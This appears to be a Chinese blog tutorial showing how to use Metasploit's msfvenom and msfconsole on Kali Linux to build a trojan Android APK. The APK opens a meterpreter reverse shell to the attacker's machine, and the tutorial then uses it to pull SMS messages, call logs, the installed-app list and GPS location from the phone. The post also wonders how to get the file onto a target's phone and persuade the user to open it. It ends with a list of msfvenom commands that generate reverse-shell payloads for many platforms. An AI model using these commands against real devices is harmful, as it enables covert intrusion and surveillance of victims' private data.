纵然时光相隔百年,仍感你心近在咫尺。

Kali Linux利用MSF入侵安卓手机

环境:kali Linux。



靶机:One plus 6T。(验证了其它品牌手机或模拟器都可以)

工具:msfvenom、msfconsole(Kali系统内置,利用漏洞生成后门软件)。

大致流程:

- 生成手机安装的木马文件 -> muma.apk.

- 开启监听程序,监听靶机是否上钩。

- 通过某些手段使靶机安装我们的木马文件,并点击打开。

- 当靶机安装木马文件并点击后,监听程序便得到了响应,通过命令获取靶机信息。

go



1.启动kali系统,打开命令行。

2.su -》 进入root模式。

3.ifconfig -》 查看内网IP,如图,我的IP是 192.168.0.114,备用。



4.msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.0.114 lport=3369 > muma.apk

-》 lhost是kali的IP;lport随便写一个没有被占用的端口号就可以,记住,后面有用到;文件名随便写,后缀是 .apk 就行。

如下图所示,此时木马文件已经生成,在 /home/kali 目录下。



5.在 /home/kali 目录下找到生成的muma.apk文件。

6. 我通过合法手段将木马文件安装在了我的测试机上。



7. msfconsole -》 启动 kali 内置的 msfconsole 工具。



8.配置参数:

use exploit/multi/handler -》 (选择模块)

set payload android/meterpreter/reverse_tcp -》(选择攻击模块)

set LhOST 192.168.0.114 -》(填写自己主机的IP地址)

set lport 3369 -》(填写刚才生成文件时的端口号)

run -》 开始监听



9. 在靶机上点击刚刚安装的木马程序,并观察监听程序窗口,出现meterpreter你就已经成功的入侵。

一些入侵命令



1.查看对方手机系统信息

命令:sysinfo

2.查看对方手机安装哪些app文件

命令:app_list



3.实时查看对方手机的短信,所有短信,甚至包含手机上已经删除的

命令:dump_sms

4.获取对方手机的通话记录

命令:dump_calllog

5.实时获取对方手机GPS定位

命令:geolocate

如下图所示,这里成功的拿到了手机系统信息,以及所有短信,在 sms_dump_20221123021710.txt 这里。

当出现 [-] Error running command dump_calllog: Rex::TimeoutError Operation timed out,这个信息时,

则与靶机断开了连接,需要先退出监听 exit ,然后 重新运行 run ,再次在靶机上点击木马程序。

问题

- 如何将木马文件安装在目标手机上,并诱导用户点击。

- 连接有很大概率被拒绝 [*] 192.168.0.102 - Meterpreter session 3 closed. Reason: Died,需要重试多次。

- 连接过程中有很大概率被断开 [-] Error running command dump_calllog: Rex::TimeoutError Operation timed out, 需要重新运行监听程序。

- 获取信息多为敏感信息,比如短信,通讯录,通话记录,定位信息等,这里是需要木马程序在靶机上申请敏感权限获取的,此时用户便会知情,点击拒绝则无法获取信息。

其它

你不只可以生成android手机的后台程序,还可以

windows

msfvenom -p windows/meterpreter/reverse_tcp LPORT=控制机端口 LHOST=控制机ip -f -o shell.exe

安卓app:

msfvenom -p android/meterpreter/reverse_tcp LHOST=控制机ip LPORT=控制机端口 -o test2.apk

Linux:

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=控制机ip LPORT=控制机端口 -f elf > shell.elf

Mac:

msfvenom -p osx/x86/shell_reverse_tcp LHOST=控制机ip LPORT=控制机端口 -f macho > shell.macho

PHP:

msfvenom -p php/meterpreter/reverse_tcp LHOST=控制机ip LPORT=控制机端口-f raw -o test.php

ASP:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=控制机ip LPORT=控制机端口-f asp > shell.asp

ASPX:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=控制机ip LPORT=控制机端口-f aspx > shell.aspx

JSP:

msfvenom -p java/jsp_shell_reverse_tcp LHOST=控制机ip LPORT=控制机端口 -f raw > shell.jsp

Bash:

msfvenom -p cmd/unix/reverse_bash LHOST=控制机ip LPORT=控制机端口-f raw > shell.sh

Perl

msfvenom -p cmd/unix/reverse_perl LHOST=控制机ip LPORT=控制机端口-f raw > shell.pl

Python

msfvenom -p python/meterpreter/reverser_tcp LHOST=控制机ip LPORT=控制机端口-f raw > shell.py

转载请注明:劉清揚的博客 » H系列 - Android 后门程序